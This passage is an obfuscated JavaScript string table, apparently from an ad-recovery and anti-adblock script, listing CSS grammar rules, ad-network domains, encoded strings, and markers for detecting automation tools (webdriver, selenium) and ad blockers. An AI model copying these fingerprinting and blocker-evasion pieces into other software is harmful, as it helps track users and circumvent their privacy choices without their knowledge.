\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Node','__driver_unwrapped','normal|reverse|inherit','bad-url-token','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Chrome/','dggn','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<\x27top\x27>{1,4}','requestIdleCallback\x20not\x20exists','padding-left','buildID','request_id','window.top._df.t','CAN_content','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','__tcfapi\x20not\x20found\x20within\x20timeout','HTMLElement_innerText','Boolean','installedModules','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','ensureInit','0|1','MSG_ACK_VISIBLE','Document_createElement','getSlotElementId','<\x27margin-inline-start\x27>','__prehooked','findWsEnd','runBoredpandaMonitor\x20error','nextNonWsCode','Css','overflow','fonts.googleapis.com','getElementsByTagName','webGL','throw\x20new\x20Error();','Document_querySelector','set','window.top.confiant.services().onASTAdLoad','data-src','<angle-percentage>','Document_getElementsByClassName','scrollHeight','script-src-elem','scrollY','cqw','Keyword','relative','XMLHttpRequest_responseXML','yahoo-mail-v1','MediaQueryList','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','adnxs.com','stpd.cloud','pa-pbjs-frame','navigator.appVersion\x20is\x20undefined','butt|round|square','block','elementFromPoint','postMessage','AddMatchOnce','setHTMLUnsafe','safe','_selenium','getLocationFromList','mediaType','all','about:blank','__as_ready_resolve','<boolean-expr[','reportToSentry','Zm1qeA==','next','append','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','text_ads','Element_tagName','baseURI','[discretionary-ligatures|no-discretionary-ligatures]','sizes','advertiserId','https://s.html-load.com','yellowblue.io','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','c204ZmtocndhOTR5MGV1cGoybnEx','atrule','silent','kobe-journal.com','min','<string>\x20[<integer>|on|off]?','<declaration-value>?','findAllFragments','interstitial','adsinteractive','https://mp.4dex.io/prebid','initLogUploadHandler','auto|<length>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','base64\x20failed','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','none|auto','<\x27left\x27>','reload','<header','<length-percentage>|closest-side|farthest-side','elem','SYN_URG','auto|<color>','!(function(){','279657fqDhyz','allocateCursor','getAdUnitPath','indiatimes.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','inherit','location','spawn','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','getTargetingKeys','<declaration>','rem','<visual-box>||<length\x20[0,∞]>','can\x27t\x20access\x20user-agent','meta','[proportional-nums|tabular-nums]','XMLHttpRequest_responseURL','<an-plus-b>|even|odd','TBL','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','ads','fxios/','createElement','yandex.ru','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<string>|<image>|<custom-ident>','read-only|read-write|write-only','Property','none|[first||[force-end|allow-end]||last]','try-catch','pghub.io','<line-width>||<line-style>||<color>','<style-condition>|<style-feature>','a-mx.com','getSizes','Negotiate\x20sync\x20vital\x20failed:\x20','blocking_ads','addConnectionHandler','calc(','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','https://pbs.nextmillmedia.com/openrtb2/auction','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','postrelease.com','<url>|<string>','AnPlusB','[-token','status','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','adshieldMaxRTT','<length>{1,4}','scanSpaces','pub_300x250','svi','data:text/html,','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','auto|bullets|numbers|words|spell-out|<counter-style-name>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','JSON','width\x20not\x20removed','description','ownerNode','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','gpt-clickio','<\x27inset-inline-start\x27>','Number\x20sign\x20is\x20expected','document.documentElement.clientWidth,\x20clientHeight','AdShield\x20API','iterator','rhino','HTMLScriptElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','isPropagationStopped','structure','error\x20on\x20contentWindow','reserved1','Math','socdm.com','googleads.g.doubleclick.net','none|path(\x20<string>\x20)','content|fixed','dataset','children','visible|hidden','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Parentheses','fs-','/static/topics/topics_frame.html','start|center|end|justify','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','fo2nsdf','validate','SECSSOBrowserChrome','write','wrap|none','Bad\x20value\x20for\x20`','classList','auto|loose|normal|strict|anywhere','_isTcfNeeded','values','__replaced','<\x27max-width\x27>','adsappier.com','domain\x20switch:\x20no\x20src\x20attribute','width|height|block|inline|self-block|self-inline','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','visit','auto|stable&&both-edges?','aswift','recovery_adm_click_ar','blockIVT','size','notificationPermissions\x20signal\x20unexpected\x20behaviour','Selector','cdn.confiant-integrations.net','aweber.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','copyScriptElement','privacymanager.io','<\x27flex-grow\x27>','HTMLLinkElement_rel','auto|never|always','tokens','nth','Identifier\x20is\x20expected\x20but\x20function\x20found','admanmedia.com','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27',',\x20fetch:\x20','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','airtory.com','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','jizsl_','as_modal_loaded','percentage-token','openxcdn.net','MessageEvent_source','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','dvmax','WebGLRenderingContext\x20is\x20null','HTMLAnchorElement_protocol','blocked_filters','ContentWindow\x20not\x20found','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','ats.rlcdn.com','<\x27margin-inline\x27>','getComponents','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Expect\x20an\x20apostrophe','max-width','-webkit-calc(','<paint>','meta[http-equiv=\x22Content-Security-Policy\x22]','<color>\x20<color-stop-length>?','race','<\x27margin-inline-end\x27>','<complex-real-selector>#','onload','<complex-selector>#','Function\x20name\x20must\x20be\x20`url`','Analytics.event(','samsungbrowser','findAll','https://googleads.g.doubleclick.net/pagead/ads','<position>','codeBase64','window.external\x20is\x20undefined','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','assign','visible|hidden|clip|scroll|auto','auto|fixed','eventType','pn.ybp.yahoo.com','<number>|<angle>','auto|start|end|left|right|center|justify','normalize','dvi','https://pagead2.googlesyndication.com/gampad/ads',';\x20Priority=High','auto|none|scrollbar|-ms-autohiding-scrollbar','exportSnapshot','mimeTypes','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Group','document','setImmediate','visible','scrollWidth','/f.min.js','auto-add|add(\x20<integer>\x20)|<integer>','resolve','omnitagjs.com','<\x27border-top-width\x27>','invalid\x20protect-id\x20length:\x20','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','file','gptFetch','DateTimeFormat','27624288oUncFt','offset','publisherId','cqh','gpt-rubicon','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','iu_parts','googletagservices.com','cdn.optimizely.com','className','none|<filter-function-list>','getSlots','naturalWidth','isElementVisibilityHidden','prev_iu_szs','no-cors','<\x27inset-inline-end\x27>','getAdserverTargeting','translateX(\x20<length-percentage>\x20)','?as-revalidator=','referrerPolicy','args',';\x20SameSite=Strict','Must\x20be\x20between\x200\x20and\x2063:\x20','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','getContext','hasOwnProperty','gpt-nextmillenium','!term','pagead/js/dv3.js','StyleSheet','appendList','context','getPrototypeOf','https://ssb-global.smartadserver.com/api/bid','iterations','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','bounceexchange.com','normal|break-all|keep-all|break-word|auto-phrase','prepend','_parent','sentrySampleRatio','recovery_click_url_error','false','poster','INVENTORY_FRAME','device-cmyk(\x20<number>#{4}\x20)','\x0a\x20\x20\x20value:\x20','limit','matchDeclaration','<counter-style>|<string>|none','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','smilewanted.com','vmax','clickio.com','DOMTokenList','minutemedia-prebid.com','secure','/analytics?host=','exclusionRules','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','balance','bricks-co.com','pubads','cmd','func','adcontainer','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','smartadserver.com','parseFromString','key','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','tel:','444103UwHYvZ','functionBind','Failed\x20to\x20load\x203rd-party\x20image:\x20','nightmarejs','stndz-','Failed\x20to\x20detect\x20bot:','delete','mask','openx.net','CSSStyleDeclaration_setProperty','android','ad-placeholder','HTMLStyleElement_insertBefore','onreadystatechange','event_sample_ratio','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Element_getAttribute','MessageEvent','__webdriver_unwrapped','<\x27justify-self\x27>|anchor-center','parseContext','internet_explorer','check','Blocked\x20prebid\x20request\x20error\x20for\x20','hashchange','memory','enabled','basename','ACK_VISIBLE','px-cloud.net','reserved2','CSSStyleSheet_insertRule','/negotiate/v4/fetch?passcode=','jump-start|jump-end|jump-none|jump-both|start|end','ndtvprofit.com','URL','Frame\x20not\x20visible','adshield-loaded','circle|ellipse','[object\x20Reflect]','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','send','HTMLAnchorElement_search','Too\x20many\x20hex\x20digits','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','protect','[restore-rejections]\x20restoreDeferredRejections__adblock','ms,\x20passcode:\x20','https://report.error-report.com/modal?eventId=&error=','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','meta[name=\x22as-tester-handler-added\x22]','windowExternal','&height=','Bad\x20value\x20`','close','boolean-expr','getType','data-bypass-check-transform','//#\x20sourceURL=mediation.js','[object\x20Date]','Window_frames','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','<clip-source>|[<basic-shape>||<geometry-box>]|none','https://','data','6d29821e','index','gpt-andbeyond','distinctiveProps','<integer>|auto','noopStr','https://prg.smartadserver.com/prebid/v1','Unknown\x20context\x20`','whitespace-token','umogames.com','Name\x20is\x20expected','SyntaxReferenceError','[clip|ellipsis|<string>]{1,2}','credentials','MozAppearance','/gpt/setup','\x20undefined','space-between|space-around|space-evenly|stretch','__webdriver_script_fn','revert-layer','numeric-only|allow-keywords','else','encodeUrl','webdriver','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<div','url-token','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','always|auto|avoid','s2s.t13.io','responseText','fastclick.net','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','cachedAt','join','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','webkitResolveLocalFileSystemURL','middle','consumeNumber','(E2)\x20Invalid\x20protect\x20url:\x20','<complex-real-selector-list>','cqb','<length-percentage>|min-content|max-content|auto','<font-weight-absolute>{1,2}','none|discard-before||discard-after||discard-inner','Unsupported\x20version:\x20','parentNode','auto|<length>|<percentage>','<grid-line>\x20[/\x20<grid-line>]?','https://onetag-sys.com/prebid-request','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','kargo.com','anymind360.com','htlb.casalemedia.com','<\x27border-width\x27>','asin(\x20<calc-sum>\x20)','podname.com','\x20|\x20','opacity','<color>+|none','scrollTo','document.hidden','hue-rotate(\x20<angle>\x20)','../','360yield.com','\x20or\x20hex\x20digit','Combinator','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','sourceRoot','Date.now\x20is\x20not\x20a\x20function','webkitSpeechGrammar','blockAdUnitPath','hbopenbid.pubmatic.com','geoedge.be','df-srv.de','ar-yahoo-v1','c3ZtbQ==','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','www.google.com','aditude.io','programme-tv.net','<keyframes-name>','YmphM3prZnZxbHRndTVzdzY3OG4=','webkitPersistentStorage','_set','semicolon-token','yandex.com','[<type-selector>?\x20<subclass-selector>*]!','consumeUntilBalanceEnd','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Object','Window_setTimeout','[<family-name>|<generic-family>]#','img_','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','consentmanager.net','contents|none','a.teads.tv','HTMLVideoElement_poster','toArray','quizlet.com','.getAdserverTargeting',';\x20Path=','lvb','JSON_stringify',';\x20Secure','auto|<\x27border-style\x27>','__selenium_unwrapped','lookupOffset','*[id]','recognizer','offsetAndType','<svg-length>','abs','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','getOwnPropertyDescriptor','skipSC','-apple-system|BlinkMacSystemFont','padStart','getAtrule','innerHeight','getBoundingClientRect','<symbol>\x20<symbol>?','HTMLStyleElement','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','platform','<compositing-operator>#','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','[row|column]||dense','addProperty_','auth','EventTarget','center|start|end|self-start|self-end|flex-start|flex-end','ignore|stretch-to-fit','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','adnxs.net','<font-weight-absolute>|bolder|lighter','auto||<ratio>','DocumentFragment_getElementById','isVisibleDocument','padding-top','sn_ad_label_','hostname','Element_insertAdjacentHTML','knowt.com','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','91d63f52','HTMLAnchorElement_href','is_acceptable_ads_blocked','styleSheets','autoRecovery','en-us','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','ChromeDriverw','outerWidth','devicePixelRatio',']\x20by\x20[','ad.gt','3rd-party\x20xhr\x20error','extra','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','https://static.dable.io/dist/plugin.min.js','rotateY(\x20[<angle>|<zero>]\x20)','repeat|stretch|round','cqmin','/negotiate/v3/iframe?passcode=','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ddg/','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','host','nhn','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Token','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','string-try-catch','<tr','<media-query>#','argument\x20val\x20is\x20invalid','hadron.ad.gt','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','pos','_ad','polarbyte.com','auto|inter-character|inter-word|none','<box>|border|text','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','api.rlcdn.com','pubstack','HTMLMetaElement','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','normal|<percentage>','fromArray','is_limited_ads','fminer','Operator','<number\x20[0,1]>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[alternate||[over|under]]|inter-character','none|capitalize|uppercase|lowercase|full-width|full-size-kana','scale3d(\x20[<number>|<percentage>]#{3}\x20)','addModule','[diagonal-fractions|stacked-fractions]','repeat|no-repeat|space|round','<mf-name>\x20:\x20<mf-value>','timeout','/view','getServices','Terminate\x20-\x20not\x20apply','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<supports-condition>','\x20is\x20not\x20a\x20constructor\x20or\x20null','<\x27inset-block-end\x27>','active','xhr','[[<integer>|infinite]{2}]#|auto','/negotiate/css','/container.html','root|nearest|self','<number-zero-one>','</script><script\x20src=\x22','iframe\x20error\x20event','getTokenStart','[Bot]\x20bot\x20UA\x20detected,\x20ua=','Layer','document\x20-\x20find\x20element','[Profile\x20Handler]','<\x27margin-left\x27>{1,2}','originalUrl','Promise','<wq-name>','.umogames.com','opacity(0)','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','normal|allow-discrete','_prototype','[restore-rejections]\x20handleQueued\x20fetch','[<ident-token>|\x27*\x27]?\x20\x27|\x27','none|element|auto','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','nextSibling','eatDelim','<bg-position>#','api.adiostech.com','api','document.getElementsByTagName','getBidResponses','sdk','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','start|middle|end','https://html-load.com','Missed\x20`structure`\x20field\x20in\x20`','html','decode','startsWith','Worker','https://ib.adnxs.com/ut/v3/prebid','Unknown\x20property','[auto|alphabetic|hanging|ideographic]','combinator','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','tokenCount','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','isInIframe','focus','loc','media.net','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','<length>|auto','ads.blogherads.com','row|row-reverse|column|column-reverse','cssText','duration','[<predefined-rgb-params>|<xyz-params>]','port1','auto|none|preserve-parent-color','privacy-center.org','media-amazon.com','<\x27max-height\x27>','`,\x20expected\x20`','dispatchEvent','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','mediatradecraft.com','matchAtruleDescriptor','PerformanceResourceTiming_encodedBodySize','Identifier','list','set\x20','PseudoElementSelector','webkit','Failed\x20to\x20detect\x20gpt\x20fetch','type','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','$cdc_asdjflasutopfhvcZLmcf','snigelweb.com','/\x5cr\x5cn/g','aXJycg==','__fr','[<length-percentage>|left|center|right]#','MAIN','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','iframe\x20load\x20timeout-fetch\x20error:\x20','linear|<cubic-bezier-timing-function>|<step-timing-function>','MSG_ACK_INVISIBLE','loader','<attachment>#','addEventListener','__phantomas','none|<custom-ident>','DeclarationList','Date','computerbild.de','-->','forceBraces','sp_message_','\x27:\x27\x20[before|after|first-line|first-letter]','adsafeprotected.com','referrer','MessagePort','Element_setAttribute','boredpanda.com','left|right|none|inline-start|inline-end','normal|reset|<number>|<percentage>','<mask-reference>#','randomUUID','scrollX','cesoirtv.com','JSON_parse','chrome','Parse\x20error:\x20','parseAtrulePrelude','close-error-report','fraudSensorParams','normal|sub|super','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','none|forwards|backwards|both','backgroundImage','<empty\x20string>','mimeTypesConsistent','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','adpushup','checkPropertyName','orientation','enliple','mismatchOffset','getSetCookie','opera','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','intervalId','ADS_FRAME','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','MessageEvent_origin','land','[none|start|end|center]{1,2}','search','window.external.toString\x20is\x20not\x20a\x20function','pluginsLength','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','cancelAnimationFrame','checkAtruleName','text_ad','<noscript>','params','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','ds.uncn.jp','fetch:\x20','MatchGraph','opacity(\x20[<number-percentage>]\x20)','advertisement__label','async','HTMLImageElement_src','href','__lastWatirConfirm','Unknown\x20at-rule','text/html','AdShield\x20API\x20cmd','liadm.com','Function','PluginArray','setItem','intersectionRatio','<\x27bottom\x27>','dvh','forEach','prototype','})()','scrollX,Y','doubleverify.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','HTMLMetaElement_content','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|<url>','1nlsdkf','decodeUrl','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','window.top.apstag.runtime.callCqWrapper','LayerList','dyv1bugovvq1g.cloudfront.net','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','alphaStr','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','dpi','document.documentElement\x20is\x20undefined','collapse|separate','driver','skewX(\x20[<angle>|<zero>]\x20)','setInterval','option\x20priority\x20is\x20invalid','columns','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<relative-real-selector>#','Document','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','defaultView','none|strict|content|[[size||inline-size]||layout||style||paint]','AtKeyword','teads','none|[crop||cross]','_WEBDRIVER_ELEM_CACHE','adnami.io','abs(\x20<calc-sum>\x20)','adtrafficquality.google','__as_xhr_processed','CSSPrimitiveValue','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','hooking\x20started\x20without\x20preframe\x20hooking','data-','responseURL','matchType','localeCompare','defaultPrevented','<\x27height\x27>','ads.linkedin.com','auto|avoid','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','scanWord','url','Identifier\x20or\x20parenthesis\x20is\x20expected','state','allowRunInIframe','scanString','memoryLimitThreshold','as_key','cache_is_blocking_acceptable_ads','httponly','economy|exact','Class\x20extends\x20value\x20','<number\x20[1,∞]>','Date.now','document.getElementsByClassName','phantomas','systemLanguage','16LKWAjF','adkernel.com','Map','Declaration','.workers.dev','hotjar.com','meta[name=\x22as-inventory-frame-listener-added\x22]','/favicon.ico?','documentElementKeys','Expect\x20a\x20keyword','!self','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','x:\x20','auto|normal|none','fill|contain|cover|none|scale-down','skewY(\x20[<angle>|<zero>]\x20)','optable.co','\x0a\x20\x20','navigator.webdriver\x20is\x20undefined','none|<single-transition-property>#','<span\x20id=\x22banner-','HTMLLinkElement_as','<url>','mfadsrvr.com','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','_sourcesContents','setTargetingForGPTAsync','c.appier.net','luminance|alpha','getAtruleDescriptor','prevUntil','[<layer-name>#|<layer-name>?]','read','Bad\x20syntax\x20reference:\x20','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','rule','<!DOCTYPE\x20html>','__gpp\x20not\x20found\x20within\x20timeout','document.querySelectorAll','raider.io','errorTrace','https://bidder.criteo.com/cdb','listenerId','lookupValue','element-tagName','rch','tb|rl|bt|lr','Unknown\x20field\x20`','[auto|block|swap|fallback|optional]','dsp-service.adtarget.biz','some','adshield-api','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<line-style>{1,4}','__as_is_xhr_loading','Mesa\x20OffScreen','onError','<?lit$','tag','http://localhost','declaration','https://report.ad-shield.cc/','null','transform','getUserIds','__isProxy','port','content-box|padding-box|border-box','<number-percentage>{1,4}&&fill?','<html><head><script\x20src=\x22','firstCharOffset','version','https://hb.minutemedia-prebid.com/hb-mm-multi','ar-v1','findDeclarationValueFragments','cdn.flashtalking.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','adv-space','can\x27t\x20access\x20document.hidden','naver','[above|below|right|left]?\x20<length>?\x20<image>?','afterend','tokenIndex','sp.','https://consent.up.welt.de','gamezop.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','<line-style>','